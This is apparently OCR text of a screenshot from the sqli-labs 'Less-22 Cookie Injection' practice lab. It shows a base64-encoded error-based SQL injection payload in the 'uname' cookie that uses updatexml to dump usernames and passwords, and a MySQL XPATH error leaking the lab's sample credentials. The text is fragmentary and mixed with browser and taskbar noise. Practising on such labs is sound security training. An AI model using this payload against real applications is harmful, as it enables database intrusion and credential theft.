 Less-22 Cookie Injection- Error B
Less-22 Cookie Injection- Error B
Less-22 Cookie Injection- Error B
127.0.0.1:52006/b07d1501-632f-4330-ba98-abbd8d8f39c9
导入书签...
火狐官方站点
新手上路
常用网址
移动设备上的书签
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36
YOUR IP ADDRESS IS : 192.168.2.58
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname =
YWRtaW4iYW5kIHVwZGF0ZXhtbCAoMSxjb25jYXQoMHg1Yywoc2VsZWN0IGdyb3VwX2NvbmNhdCh1c2VybmFtZSxwYXNzd29yZCkgZnJvbSB1c2VycyksMHg1Y
and expires: Mon 25 Dec 2023 - 11:01:26
Issue with your mysql: XPATH syntax error: '\DumbDumb,AngelinaI-kill-you,Dum'
激活 Windows
转到“设置”以激活 Windows。
搜索
P
英
10:01
2023/12/25
1